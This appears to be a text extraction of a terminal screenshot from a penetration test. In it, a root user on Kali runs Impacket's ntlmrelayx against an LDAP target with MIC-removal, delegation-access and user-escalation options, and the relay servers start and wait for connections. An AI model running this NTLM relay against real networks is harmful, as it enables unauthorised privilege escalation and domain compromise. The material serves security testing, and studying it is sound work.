 ┌──(root💀kali)-[~/impacket/examples]
└─# python3 ntlmrelayx.py -t ldap://172.26.10.11 --remove-mic --delegate-access --escalate-user PENTEST\$
Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections